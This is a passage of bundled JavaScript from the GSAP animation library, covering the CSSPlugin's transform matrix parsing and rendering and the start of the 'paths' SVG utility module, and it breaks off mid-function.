  clearProps: function clearProps(plugin, target, property, endValue, tween) {
    if (tween.data !== "isFromStart") {
      var pt = plugin._pt = new PropTween$1(plugin._pt, target, property, 0, 0, _renderClearProps);
      pt.u = endValue;
      pt.pr = -10;
      pt.tween = tween;
      plugin._props.push(property);
      return 1;
    }
  }
}, _identity2DMatrix = [1, 0, 0, 1, 0, 0], _rotationalProperties = {}, _isNullTransform = function _isNullTransform2(value) {
  return value === "matrix(1, 0, 0, 1, 0, 0)" || value === "none" || !value;
}, _getComputedTransformMatrixAsArray = function _getComputedTransformMatrixAsArray2(target) {
  var matrixString = _getComputedProperty(target, _transformProp$3);
  return _isNullTransform(matrixString) ? _identity2DMatrix : matrixString.substr(7).match(_numExp$1).map(_round$3);
}, _getMatrix = function _getMatrix2(target, force2D) {
  var cache = target._gsap || _getCache(target), style2 = target.style, matrix = _getComputedTransformMatrixAsArray(target), parent2, nextSibling, temp, addedToDOM;
  if (cache.svg && target.getAttribute("transform")) {
    temp = target.transform.baseVal.consolidate().matrix;
    matrix = [temp.a, temp.b, temp.c, temp.d, temp.e, temp.f];
    return matrix.join(",") === "1,0,0,1,0,0" ? _identity2DMatrix : matrix;
  } else if (matrix === _identity2DMatrix && !target.offsetParent && target !== _docElement$2 && !cache.svg) {
    temp = style2.display;
    style2.display = "block";
    parent2 = target.parentNode;
    if (!parent2 || !target.offsetParent) {
      addedToDOM = 1;
      nextSibling = target.nextElementSibling;
      _docElement$2.appendChild(target);
    }
    matrix = _getComputedTransformMatrixAsArray(target);
    temp ? style2.display = temp : _removeProperty(target, "display");
    if (addedToDOM) {
      nextSibling ? parent2.insertBefore(target, nextSibling) : parent2 ? parent2.appendChild(target) : _docElement$2.removeChild(target);
    }
  }
  return force2D && matrix.length > 6 ? [matrix[0], matrix[1], matrix[4], matrix[5], matrix[12], matrix[13]] : matrix;
}, _applySVGOrigin = function _applySVGOrigin2(target, origin, originIsAbsolute, smooth, matrixArray, pluginToAddPropTweensTo) {
  var cache = target._gsap, matrix = matrixArray || _getMatrix(target, true), xOriginOld = cache.xOrigin || 0, yOriginOld = cache.yOrigin || 0, xOffsetOld = cache.xOffset || 0, yOffsetOld = cache.yOffset || 0, a = matrix[0], b = matrix[1], c = matrix[2], d = matrix[3], tx = matrix[4], ty = matrix[5], originSplit = origin.split(" "), xOrigin = parseFloat(originSplit[0]) || 0, yOrigin = parseFloat(originSplit[1]) || 0, bounds, determinant, x, y;
  if (!originIsAbsolute) {
    bounds = _getBBox(target);
    xOrigin = bounds.x + (~originSplit[0].indexOf("%") ? xOrigin / 100 * bounds.width : xOrigin);
    yOrigin = bounds.y + (~(originSplit[1] || originSplit[0]).indexOf("%") ? yOrigin / 100 * bounds.height : yOrigin);
  } else if (matrix !== _identity2DMatrix && (determinant = a * d - b * c)) {
    x = xOrigin * (d / determinant) + yOrigin * (-c / determinant) + (c * ty - d * tx) / determinant;
    y = xOrigin * (-b / determinant) + yOrigin * (a / determinant) - (a * ty - b * tx) / determinant;
    xOrigin = x;
    yOrigin = y;
  }
  if (smooth || smooth !== false && cache.smooth) {
    tx = xOrigin - xOriginOld;
    ty = yOrigin - yOriginOld;
    cache.xOffset = xOffsetOld + (tx * a + ty * c) - tx;
    cache.yOffset = yOffsetOld + (tx * b + ty * d) - ty;
  } else {
    cache.xOffset = cache.yOffset = 0;
  }
  cache.xOrigin = xOrigin;
  cache.yOrigin = yOrigin;
  cache.smooth = !!smooth;
  cache.origin = origin;
  cache.originIsAbsolute = !!originIsAbsolute;
  target.style[_transformOriginProp$2] = "0px 0px";
  if (pluginToAddPropTweensTo) {
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "xOrigin", xOriginOld, xOrigin);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "yOrigin", yOriginOld, yOrigin);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "xOffset", xOffsetOld, cache.xOffset);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "yOffset", yOffsetOld, cache.yOffset);
  }
  target.setAttribute("data-svg-origin", xOrigin + " " + yOrigin);
}, _parseTransform = function _parseTransform2(target, uncache) {
  var cache = target._gsap || new GSCache(target);
  if ("x" in cache && !uncache && !cache.uncache) {
    return cache;
  }
  var style2 = target.style, invertedScaleX = cache.scaleX < 0, px = "px", deg = "deg", cs = getComputedStyle(target), origin = _getComputedProperty(target, _transformOriginProp$2) || "0", x, y, z, scaleX, scaleY, rotation, rotationX, rotationY, skewX, skewY, perspective, xOrigin, yOrigin, matrix, angle, cos, sin, a, b, c, d, a12, a22, t1, t2, t3, a13, a23, a33, a42, a43, a32;
  x = y = z = rotation = rotationX = rotationY = skewX = skewY = perspective = 0;
  scaleX = scaleY = 1;
  cache.svg = !!(target.getCTM && _isSVG(target));
  if (cs.translate) {
    if (cs.translate !== "none" || cs.scale !== "none" || cs.rotate !== "none") {
      style2[_transformProp$3] = (cs.translate !== "none" ? "translate3d(" + (cs.translate + " 0 0").split(" ").slice(0, 3).join(", ") + ") " : "") + (cs.rotate !== "none" ? "rotate(" + cs.rotate + ") " : "") + (cs.scale !== "none" ? "scale(" + cs.scale.split(" ").join(",") + ") " : "") + cs[_transformProp$3];
    }
    style2.scale = style2.rotate = style2.translate = "none";
  }
  matrix = _getMatrix(target, cache.svg);
  if (cache.svg) {
    t1 = (!cache.uncache || origin === "0px 0px") && !uncache && target.getAttribute("data-svg-origin");
    _applySVGOrigin(target, t1 || origin, !!t1 || cache.originIsAbsolute, cache.smooth !== false, matrix);
  }
  xOrigin = cache.xOrigin || 0;
  yOrigin = cache.yOrigin || 0;
  if (matrix !== _identity2DMatrix) {
    a = matrix[0];
    b = matrix[1];
    c = matrix[2];
    d = matrix[3];
    x = a12 = matrix[4];
    y = a22 = matrix[5];
    if (matrix.length === 6) {
      scaleX = Math.sqrt(a * a + b * b);
      scaleY = Math.sqrt(d * d + c * c);
      rotation = a || b ? _atan2$1(b, a) * _RAD2DEG$2 : 0;
      skewX = c || d ? _atan2$1(c, d) * _RAD2DEG$2 + rotation : 0;
      skewX && (scaleY *= Math.abs(Math.cos(skewX * _DEG2RAD$2)));
      if (cache.svg) {
        x -= xOrigin - (xOrigin * a + yOrigin * c);
        y -= yOrigin - (xOrigin * b + yOrigin * d);
      }
    } else {
      a32 = matrix[6];
      a42 = matrix[7];
      a13 = matrix[8];
      a23 = matrix[9];
      a33 = matrix[10];
      a43 = matrix[11];
      x = matrix[12];
      y = matrix[13];
      z = matrix[14];
      angle = _atan2$1(a32, a33);
      rotationX = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(-angle);
        sin = Math.sin(-angle);
        t1 = a12 * cos + a13 * sin;
        t2 = a22 * cos + a23 * sin;
        t3 = a32 * cos + a33 * sin;
        a13 = a12 * -sin + a13 * cos;
        a23 = a22 * -sin + a23 * cos;
        a33 = a32 * -sin + a33 * cos;
        a43 = a42 * -sin + a43 * cos;
        a12 = t1;
        a22 = t2;
        a32 = t3;
      }
      angle = _atan2$1(-c, a33);
      rotationY = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(-angle);
        sin = Math.sin(-angle);
        t1 = a * cos - a13 * sin;
        t2 = b * cos - a23 * sin;
        t3 = c * cos - a33 * sin;
        a43 = d * sin + a43 * cos;
        a = t1;
        b = t2;
        c = t3;
      }
      angle = _atan2$1(b, a);
      rotation = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(angle);
        sin = Math.sin(angle);
        t1 = a * cos + b * sin;
        t2 = a12 * cos + a22 * sin;
        b = b * cos - a * sin;
        a22 = a22 * cos - a12 * sin;
        a = t1;
        a12 = t2;
      }
      if (rotationX && Math.abs(rotationX) + Math.abs(rotation) > 359.9) {
        rotationX = rotation = 0;
        rotationY = 180 - rotationY;
      }
      scaleX = _round$3(Math.sqrt(a * a + b * b + c * c));
      scaleY = _round$3(Math.sqrt(a22 * a22 + a32 * a32));
      angle = _atan2$1(a12, a22);
      skewX = Math.abs(angle) > 2e-4 ? angle * _RAD2DEG$2 : 0;
      perspective = a43 ? 1 / (a43 < 0 ? -a43 : a43) : 0;
    }
    if (cache.svg) {
      t1 = target.getAttribute("transform");
      cache.forceCSS = target.setAttribute("transform", "") || !_isNullTransform(_getComputedProperty(target, _transformProp$3));
      t1 && target.setAttribute("transform", t1);
    }
  }
  if (Math.abs(skewX) > 90 && Math.abs(skewX) < 270) {
    if (invertedScaleX) {
      scaleX *= -1;
      skewX += rotation <= 0 ? 180 : -180;
      rotation += rotation <= 0 ? 180 : -180;
    } else {
      scaleY *= -1;
      skewX += skewX <= 0 ? 180 : -180;
    }
  }
  uncache = uncache || cache.uncache;
  cache.x = x - ((cache.xPercent = x && (!uncache && cache.xPercent || (Math.round(target.offsetWidth / 2) === Math.round(-x) ? -50 : 0))) ? target.offsetWidth * cache.xPercent / 100 : 0) + px;
  cache.y = y - ((cache.yPercent = y && (!uncache && cache.yPercent || (Math.round(target.offsetHeight / 2) === Math.round(-y) ? -50 : 0))) ? target.offsetHeight * cache.yPercent / 100 : 0) + px;
  cache.z = z + px;
  cache.scaleX = _round$3(scaleX);
  cache.scaleY = _round$3(scaleY);
  cache.rotation = _round$3(rotation) + deg;
  cache.rotationX = _round$3(rotationX) + deg;
  cache.rotationY = _round$3(rotationY) + deg;
  cache.skewX = skewX + deg;
  cache.skewY = skewY + deg;
  cache.transformPerspective = perspective + px;
  if (cache.zOrigin = parseFloat(origin.split(" ")[2]) || 0) {
    style2[_transformOriginProp$2] = _firstTwoOnly(origin);
  }
  cache.xOffset = cache.yOffset = 0;
  cache.force3D = _config$1.force3D;
  cache.renderTransform = cache.svg ? _renderSVGTransforms : _supports3D$1 ? _renderCSSTransforms : _renderNon3DTransforms;
  cache.uncache = 0;
  return cache;
}, _firstTwoOnly = function _firstTwoOnly2(value) {
  return (value = value.split(" "))[0] + " " + value[1];
}, _addPxTranslate = function _addPxTranslate2(target, start, value) {
  var unit = getUnit(start);
  return _round$3(parseFloat(start) + parseFloat(_convertToUnit(target, "x", value + "px", unit))) + unit;
}, _renderNon3DTransforms = function _renderNon3DTransforms2(ratio, cache) {
  cache.z = "0px";
  cache.rotationY = cache.rotationX = "0deg";
  cache.force3D = 0;
  _renderCSSTransforms(ratio, cache);
}, _zeroDeg = "0deg", _zeroPx = "0px", _endParenthesis = ") ", _renderCSSTransforms = function _renderCSSTransforms2(ratio, cache) {
  var _ref = cache || this, xPercent = _ref.xPercent, yPercent = _ref.yPercent, x = _ref.x, y = _ref.y, z = _ref.z, rotation = _ref.rotation, rotationY = _ref.rotationY, rotationX = _ref.rotationX, skewX = _ref.skewX, skewY = _ref.skewY, scaleX = _ref.scaleX, scaleY = _ref.scaleY, transformPerspective = _ref.transformPerspective, force3D = _ref.force3D, target = _ref.target, zOrigin = _ref.zOrigin, transforms = "", use3D = force3D === "auto" && ratio && ratio !== 1 || force3D === true;
  if (zOrigin && (rotationX !== _zeroDeg || rotationY !== _zeroDeg)) {
    var angle = parseFloat(rotationY) * _DEG2RAD$2, a13 = Math.sin(angle), a33 = Math.cos(angle), cos;
    angle = parseFloat(rotationX) * _DEG2RAD$2;
    cos = Math.cos(angle);
    x = _addPxTranslate(target, x, a13 * cos * -zOrigin);
    y = _addPxTranslate(target, y, -Math.sin(angle) * -zOrigin);
    z = _addPxTranslate(target, z, a33 * cos * -zOrigin + zOrigin);
  }
  if (transformPerspective !== _zeroPx) {
    transforms += "perspective(" + transformPerspective + _endParenthesis;
  }
  if (xPercent || yPercent) {
    transforms += "translate(" + xPercent + "%, " + yPercent + "%) ";
  }
  if (use3D || x !== _zeroPx || y !== _zeroPx || z !== _zeroPx) {
    transforms += z !== _zeroPx || use3D ? "translate3d(" + x + ", " + y + ", " + z + ") " : "translate(" + x + ", " + y + _endParenthesis;
  }
  if (rotation !== _zeroDeg) {
    transforms += "rotate(" + rotation + _endParenthesis;
  }
  if (rotationY !== _zeroDeg) {
    transforms += "rotateY(" + rotationY + _endParenthesis;
  }
  if (rotationX !== _zeroDeg) {
    transforms += "rotateX(" + rotationX + _endParenthesis;
  }
  if (skewX !== _zeroDeg || skewY !== _zeroDeg) {
    transforms += "skew(" + skewX + ", " + skewY + _endParenthesis;
  }
  if (scaleX !== 1 || scaleY !== 1) {
    transforms += "scale(" + scaleX + ", " + scaleY + _endParenthesis;
  }
  target.style[_transformProp$3] = transforms || "translate(0, 0)";
}, _renderSVGTransforms = function _renderSVGTransforms2(ratio, cache) {
  var _ref2 = cache || this, xPercent = _ref2.xPercent, yPercent = _ref2.yPercent, x = _ref2.x, y = _ref2.y, rotation = _ref2.rotation, skewX = _ref2.skewX, skewY = _ref2.skewY, scaleX = _ref2.scaleX, scaleY = _ref2.scaleY, target = _ref2.target, xOrigin = _ref2.xOrigin, yOrigin = _ref2.yOrigin, xOffset = _ref2.xOffset, yOffset = _ref2.yOffset, forceCSS = _ref2.forceCSS, tx = parseFloat(x), ty = parseFloat(y), a11, a21, a12, a22, temp;
  rotation = parseFloat(rotation);
  skewX = parseFloat(skewX);
  skewY = parseFloat(skewY);
  if (skewY) {
    skewY = parseFloat(skewY);
    skewX += skewY;
    rotation += skewY;
  }
  if (rotation || skewX) {
    rotation *= _DEG2RAD$2;
    skewX *= _DEG2RAD$2;
    a11 = Math.cos(rotation) * scaleX;
    a21 = Math.sin(rotation) * scaleX;
    a12 = Math.sin(rotation - skewX) * -scaleY;
    a22 = Math.cos(rotation - skewX) * scaleY;
    if (skewX) {
      skewY *= _DEG2RAD$2;
      temp = Math.tan(skewX - skewY);
      temp = Math.sqrt(1 + temp * temp);
      a12 *= temp;
      a22 *= temp;
      if (skewY) {
        temp = Math.tan(skewY);
        temp = Math.sqrt(1 + temp * temp);
        a11 *= temp;
        a21 *= temp;
      }
    }
    a11 = _round$3(a11);
    a21 = _round$3(a21);
    a12 = _round$3(a12);
    a22 = _round$3(a22);
  } else {
    a11 = scaleX;
    a22 = scaleY;
    a21 = a12 = 0;
  }
  if (tx && !~(x + "").indexOf("px") || ty && !~(y + "").indexOf("px")) {
    tx = _convertToUnit(target, "x", x, "px");
    ty = _convertToUnit(target, "y", y, "px");
  }
  if (xOrigin || yOrigin || xOffset || yOffset) {
    tx = _round$3(tx + xOrigin - (xOrigin * a11 + yOrigin * a12) + xOffset);
    ty = _round$3(ty + yOrigin - (xOrigin * a21 + yOrigin * a22) + yOffset);
  }
  if (xPercent || yPercent) {
    temp = target.getBBox();
    tx = _round$3(tx + xPercent / 100 * temp.width);
    ty = _round$3(ty + yPercent / 100 * temp.height);
  }
  temp = "matrix(" + a11 + "," + a21 + "," + a12 + "," + a22 + "," + tx + "," + ty + ")";
  target.setAttribute("transform", temp);
  forceCSS && (target.style[_transformProp$3] = temp);
}, _addRotationalPropTween = function _addRotationalPropTween2(plugin, target, property, startNum, endValue) {
  var cap = 360, isString = _isString$3(endValue), endNum = parseFloat(endValue) * (isString && ~endValue.indexOf("rad") ? _RAD2DEG$2 : 1), change = endNum - startNum, finalValue = startNum + change + "deg", direction, pt;
  if (isString) {
    direction = endValue.split("_")[1];
    if (direction === "short") {
      change %= cap;
      if (change !== change % (cap / 2)) {
        change += change < 0 ? cap : -cap;
      }
    }
    if (direction === "cw" && change < 0) {
      change = (change + cap * _bigNum$1) % cap - ~~(change / cap) * cap;
    } else if (direction === "ccw" && change > 0) {
      change = (change - cap * _bigNum$1) % cap - ~~(change / cap) * cap;
    }
  }
  plugin._pt = pt = new PropTween$1(plugin._pt, target, property, startNum, change, _renderPropWithEnd);
  pt.e = finalValue;
  pt.u = "deg";
  plugin._props.push(property);
  return pt;
}, _assign = function _assign2(target, source) {
  for (var p2 in source) {
    target[p2] = source[p2];
  }
  return target;
}, _addRawTransformPTs = function _addRawTransformPTs2(plugin, transforms, target) {
  var startCache = _assign({}, target._gsap), exclude = "perspective,force3D,transformOrigin,svgOrigin", style2 = target.style, endCache, p2, startValue, endValue, startNum, endNum, startUnit, endUnit;
  if (startCache.svg) {
    startValue = target.getAttribute("transform");
    target.setAttribute("transform", "");
    style2[_transformProp$3] = transforms;
    endCache = _parseTransform(target, 1);
    _removeProperty(target, _transformProp$3);
    target.setAttribute("transform", startValue);
  } else {
    startValue = getComputedStyle(target)[_transformProp$3];
    style2[_transformProp$3] = transforms;
    endCache = _parseTransform(target, 1);
    style2[_transformProp$3] = startValue;
  }
  for (p2 in _transformProps) {
    startValue = startCache[p2];
    endValue = endCache[p2];
    if (startValue !== endValue && exclude.indexOf(p2) < 0) {
      startUnit = getUnit(startValue);
      endUnit = getUnit(endValue);
      startNum = startUnit !== endUnit ? _convertToUnit(target, p2, startValue, endUnit) : parseFloat(startValue);
      endNum = parseFloat(endValue);
      plugin._pt = new PropTween$1(plugin._pt, endCache, p2, startNum, endNum - startNum, _renderCSSProp);
      plugin._pt.u = endUnit || 0;
      plugin._props.push(p2);
    }
  }
  _assign(endCache, startCache);
};
_forEachName("padding,margin,Width,Radius", function(name, index2) {
  var t = "Top", r = "Right", b = "Bottom", l = "Left", props = (index2 < 3 ? [t, r, b, l] : [t + l, t + r, b + r, b + l]).map(function(side) {
    return index2 < 2 ? name + side : "border" + side + name;
  });
  _specialProps[index2 > 1 ? "border" + name : name] = function(plugin, target, property, endValue, tween) {
    var a, vars;
    if (arguments.length < 4) {
      a = props.map(function(prop) {
        return _get(plugin, prop, property);
      });
      vars = a.join(" ");
      return vars.split(a[0]).length === 5 ? a[0] : vars;
    }
    a = (endValue + "").split(" ");
    vars = {};
    props.forEach(function(prop, i) {
      return vars[prop] = a[i] = a[i] || a[(i - 1) / 2 | 0];
    });
    plugin.init(target, vars, tween);
  };
});
var CSSPlugin = {
  name: "css",
  register: _initCore$3,
  targetTest: function targetTest(target) {
    return target.style && target.nodeType;
  },
  init: function init3(target, vars, tween, index2, targets) {
    var props = this._props, style2 = target.style, startAt = tween.vars.startAt, startValue, endValue, endNum, startNum, type, specialProp, p2, startUnit, endUnit, relative, isTransformRelated, transformPropTween, cache, smooth, hasPriority, inlineProps;
    _pluginInitted || _initCore$3();
    this.styles = this.styles || _getStyleSaver$1(target);
    inlineProps = this.styles.props;
    this.tween = tween;
    for (p2 in vars) {
      if (p2 === "autoRound") {
        continue;
      }
      endValue = vars[p2];
      if (_plugins[p2] && _checkPlugin(p2, vars, tween, index2, target, targets)) {
        continue;
      }
      type = typeof endValue;
      specialProp = _specialProps[p2];
      if (type === "function") {
        endValue = endValue.call(tween, index2, target, targets);
        type = typeof endValue;
      }
      if (type === "string" && ~endValue.indexOf("random(")) {
        endValue = _replaceRandom(endValue);
      }
      if (specialProp) {
        specialProp(this, target, p2, endValue, tween) && (hasPriority = 1);
      } else if (p2.substr(0, 2) === "--") {
        startValue = (getComputedStyle(target).getPropertyValue(p2) + "").trim();
        endValue += "";
        _colorExp.lastIndex = 0;
        if (!_colorExp.test(startValue)) {
          startUnit = getUnit(startValue);
          endUnit = getUnit(endValue);
        }
        endUnit ? startUnit !== endUnit && (startValue = _convertToUnit(target, p2, startValue, endUnit) + endUnit) : startUnit && (endValue += startUnit);
        this.add(style2, "setProperty", startValue, endValue, index2, targets, 0, 0, p2);
        props.push(p2);
        inlineProps.push(p2, style2[p2]);
      } else if (type !== "undefined") {
        if (startAt && p2 in startAt) {
          startValue = typeof startAt[p2] === "function" ? startAt[p2].call(tween, index2, target, targets) : startAt[p2];
          _isString$3(startValue) && ~startValue.indexOf("random(") && (startValue = _replaceRandom(startValue));
          getUnit(startValue + "") || (startValue += _config$1.units[p2] || getUnit(_get(target, p2)) || "");
          (startValue + "").charAt(1) === "=" && (startValue = _get(target, p2));
        } else {
          startValue = _get(target, p2);
        }
        startNum = parseFloat(startValue);
        relative = type === "string" && endValue.charAt(1) === "=" && endValue.substr(0, 2);
        relative && (endValue = endValue.substr(2));
        endNum = parseFloat(endValue);
        if (p2 in _propertyAliases) {
          if (p2 === "autoAlpha") {
            if (startNum === 1 && _get(target, "visibility") === "hidden" && endNum) {
              startNum = 0;
            }
            inlineProps.push("visibility", style2.visibility);
            _addNonTweeningPT(this, style2, "visibility", startNum ? "inherit" : "hidden", endNum ? "inherit" : "hidden", !endNum);
          }
          if (p2 !== "scale" && p2 !== "transform") {
            p2 = _propertyAliases[p2];
            ~p2.indexOf(",") && (p2 = p2.split(",")[0]);
          }
        }
        isTransformRelated = p2 in _transformProps;
        if (isTransformRelated) {
          this.styles.save(p2);
          if (!transformPropTween) {
            cache = target._gsap;
            cache.renderTransform && !vars.parseTransform || _parseTransform(target, vars.parseTransform);
            smooth = vars.smoothOrigin !== false && cache.smooth;
            transformPropTween = this._pt = new PropTween$1(this._pt, style2, _transformProp$3, 0, 1, cache.renderTransform, cache, 0, -1);
            transformPropTween.dep = 1;
          }
          if (p2 === "scale") {
            this._pt = new PropTween$1(this._pt, cache, "scaleY", cache.scaleY, (relative ? _parseRelative(cache.scaleY, relative + endNum) : endNum) - cache.scaleY || 0, _renderCSSProp);
            this._pt.u = 0;
            props.push("scaleY", p2);
            p2 += "X";
          } else if (p2 === "transformOrigin") {
            inlineProps.push(_transformOriginProp$2, style2[_transformOriginProp$2]);
            endValue = _convertKeywordsToPercentages(endValue);
            if (cache.svg) {
              _applySVGOrigin(target, endValue, 0, smooth, 0, this);
            } else {
              endUnit = parseFloat(endValue.split(" ")[2]) || 0;
              endUnit !== cache.zOrigin && _addNonTweeningPT(this, cache, "zOrigin", cache.zOrigin, endUnit);
              _addNonTweeningPT(this, style2, p2, _firstTwoOnly(startValue), _firstTwoOnly(endValue));
            }
            continue;
          } else if (p2 === "svgOrigin") {
            _applySVGOrigin(target, endValue, 1, smooth, 0, this);
            continue;
          } else if (p2 in _rotationalProperties) {
            _addRotationalPropTween(this, cache, p2, startNum, relative ? _parseRelative(startNum, relative + endValue) : endValue);
            continue;
          } else if (p2 === "smoothOrigin") {
            _addNonTweeningPT(this, cache, "smooth", cache.smooth, endValue);
            continue;
          } else if (p2 === "force3D") {
            cache[p2] = endValue;
            continue;
          } else if (p2 === "transform") {
            _addRawTransformPTs(this, endValue, target);
            continue;
          }
        } else if (!(p2 in style2)) {
          p2 = _checkPropPrefix(p2) || p2;
        }
        if (isTransformRelated || (endNum || endNum === 0) && (startNum || startNum === 0) && !_complexExp.test(endValue) && p2 in style2) {
          startUnit = (startValue + "").substr((startNum + "").length);
          endNum || (endNum = 0);
          endUnit = getUnit(endValue) || (p2 in _config$1.units ? _config$1.units[p2] : startUnit);
          startUnit !== endUnit && (startNum = _convertToUnit(target, p2, startValue, endUnit));
          this._pt = new PropTween$1(this._pt, isTransformRelated ? cache : style2, p2, startNum, (relative ? _parseRelative(startNum, relative + endNum) : endNum) - startNum, !isTransformRelated && (endUnit === "px" || p2 === "zIndex") && vars.autoRound !== false ? _renderRoundedCSSProp : _renderCSSProp);
          this._pt.u = endUnit || 0;
          if (startUnit !== endUnit && endUnit !== "%") {
            this._pt.b = startValue;
            this._pt.r = _renderCSSPropWithBeginning;
          }
        } else if (!(p2 in style2)) {
          if (p2 in target) {
            this.add(target, p2, startValue || target[p2], relative ? relative + endValue : endValue, index2, targets);
          } else {
            _missingPlugin(p2, endValue);
            continue;
          }
        } else {
          _tweenComplexCSSString.call(this, target, p2, startValue, relative ? relative + endValue : endValue);
        }
        isTransformRelated || inlineProps.push(p2, style2[p2]);
        props.push(p2);
      }
    }
    hasPriority && _sortPropTweensByPriority(this);
  },
  render: function render2(ratio, data) {
    if (data.tween._time || !_reverting$1()) {
      var pt = data._pt;
      while (pt) {
        pt.r(ratio, pt.d);
        pt = pt._next;
      }
    } else {
      data.styles.revert();
    }
  },
  get: _get,
  aliases: _propertyAliases,
  getSetter: function getSetter(target, property, plugin) {
    var p2 = _propertyAliases[property];
    p2 && p2.indexOf(",") < 0 && (property = p2);
    return property in _transformProps && property !== _transformOriginProp$2 && (target._gsap.x || _get(target, "x")) ? plugin && _recentSetterPlugin === plugin ? property === "scale" ? _setterScale : _setterTransform : (_recentSetterPlugin = plugin || {}) && (property === "scale" ? _setterScaleWithRender : _setterTransformWithRender) : target.style && !_isUndefined$2(target.style[property]) ? _setterCSSStyle : ~property.indexOf("-") ? _setterCSSProp : _getSetter(target, property);
  },
  core: {
    _removeProperty,
    _getMatrix
  }
};
gsap$5.utils.checkPrefix = _checkPropPrefix;
gsap$5.core.getStyleSaver = _getStyleSaver$1;
(function(positionAndScale, rotation, others, aliases) {
  var all = _forEachName(positionAndScale + "," + rotation + "," + others, function(name) {
    _transformProps[name] = 1;
  });
  _forEachName(rotation, function(name) {
    _config$1.units[name] = "deg";
    _rotationalProperties[name] = 1;
  });
  _propertyAliases[all[13]] = positionAndScale + "," + rotation;
  _forEachName(aliases, function(name) {
    var split = name.split(":");
    _propertyAliases[split[1]] = all[split[0]];
  });
})("x,y,z,scale,scaleX,scaleY,xPercent,yPercent", "rotation,rotationX,rotationY,skewX,skewY", "transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective", "0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY");
_forEachName("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective", function(name) {
  _config$1.units[name] = "px";
});
gsap$5.registerPlugin(CSSPlugin);
/*!
 * paths 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _svgPathExp = /[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig, _numbersExp = /(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig, _scientific = /[\+\-]?\d*\.?\d+e[\+\-]?\d+/ig, _selectorExp = /(^[#\.][a-z]|[a-y][a-z])/i, _DEG2RAD$1 = Math.PI / 180, _RAD2DEG$1 = 180 / Math.PI, _sin = Math.sin, _cos = Math.cos, _abs$1 = Math.abs, _sqrt = Math.sqrt, _atan2 = Math.atan2, _largeNum = 1e8, _isString$2 = function _isString3(value) {
  return typeof value === "string";
}, _isNumber$1 = function _isNumber3(value) {
  return typeof value === "number";
}, _isUndefined$1 = function _isUndefined3(value) {
  return typeof value === "undefined";
}, _temp = {}, _temp2 = {}, _roundingNum = 1e5, _wrapProgress = function _wrapProgress2(progress) {
  return Math.round((progress + _largeNum) % 1 * _roundingNum) / _roundingNum || (progress < 0 ? 0 : 1);
}, _round$2 = function _round3(value) {
  return Math.round(value * _roundingNum) / _roundingNum || 0;
}, _roundPrecise = function _roundPrecise3(value) {
  return Math.round(value * 1e10) / 1e10 || 0;
}, _splitSegment = function _splitSegment2(rawPath, segIndex, i, t) {
  var segment = rawPath[segIndex], shift = t === 1 ? 6 : subdivideSegment(segment, i, t);
  if (shift && shift + i + 2 < segment.length) {
    rawPath.splice(segIndex, 0, segment.slice(0, i + shift + 2));
    segment.splice(0, i + shift);
    return 1;
  }
}, _getSampleIndex = function _getSampleIndex2(samples, length, progress) {
  var l = samples.length, i = ~~(progress * l);
  if (samples[i] > length) {
    while (--i && samples[i] > length) {
    }
    i < 0 && (i = 0);
  } else {
    while (samples[++i] < length && i < l) {
    }
  }
  return i < l ? i : l - 1;
}, _reverseRawPath = function _reverseRawPath2(rawPath, skipOuter) {
  var i = rawPath.length;
  skipOuter || rawPath.reverse();
  while (i--) {
    rawPath[i].reversed || reverseSegment(rawPath[i]);
  }
}, _copyMetaData = function _copyMetaData2(source, copy) {
  copy.totalLength = source.totalLength;
  if (source.samples) {
    copy.samples = source.samples.slice(0);
    copy.lookup = source.lookup.slice(0);
    copy.minLength = source.minLength;
    copy.resolution = source.resolution;
  } else if (source.totalPoints) {
    copy.totalPoints = source.totalPoints;
  }
  return copy;
}, _appendOrMerge = function _appendOrMerge2(rawPath, segment) {
  var index2 = rawPath.length, prevSeg = rawPath[index2 - 1] || [], l = prevSeg.length;
  if (index2 && segment[0] === prevSeg[l - 2] && segment[1] === prevSeg[l - 1]) {
    segment = prevSeg.concat(segment.slice(2));
    index2--;
  }
  rawPath[index2] = segment;
};
function getRawPath(value) {
  value = _isString$2(value) && _selectorExp.test(value) ? document.querySelector(value) || value : value;
  var e = value.getAttribute ? value : 0, rawPath;
  if (e && (value = value.getAttribute("d"))) {
    if (!e._gsPath) {
      e._gsPath = {};
    }
    rawPath = e._gsPath[value];
    return rawPath && !rawPath._dirty ? rawPath : e._gsPath[value] = stringToRawPath(value);
  }
  return !value ? console.warn("Expecting a <path> element or an SVG path data string") : _isString$2(value) ? stringToRawPath(value) : _isNumber$1(value[0]) ? [value] : value;
}
function copyRawPath(rawPath) {
  var a = [], i = 0;
  for (; i < rawPath.length; i++) {
    a[i] = _copyMetaData(rawPath[i], rawPath[i].slice(0));
  }
  return _copyMetaData(rawPath, a);
}
function reverseSegment(segment) {
  var i = 0, y;
  segment.reverse();
  for (; i < segment.length; i += 2) {
    y = segment[i];
    segment[i] = segment[i + 1];
    segment[i + 1] = y;
  }
  segment.reversed = !segment.reversed;
}
var _createPath = function _createPath2(e, ignore) {
  var path = document.createElementNS("http://www.w3.org/2000/svg", "path"), attr2 = [].slice.call(e.attributes), i = attr2.length, name;
  ignore = "," + ignore + ",";
  while (--i > -1) {
    name = attr2[i].nodeName.toLowerCase();
    if (ignore.indexOf("," + name + ",") < 0) {
      path.setAttributeNS(null, name, attr2[i].nodeValue);
    }
  }
  return path;
}, _typeAttrs = {
  rect: "rx,ry,x,y,width,height",
  circle: "r,cx,cy",
  ellipse: "rx,ry,cx,cy",
  line: "x1,x2,y1,y2"
}, _attrToObj = function _attrToObj2(e, attrs) {
  var props = attrs ? attrs.split(",") : [], obj = {}, i = props.length;
  while (--i > -1) {
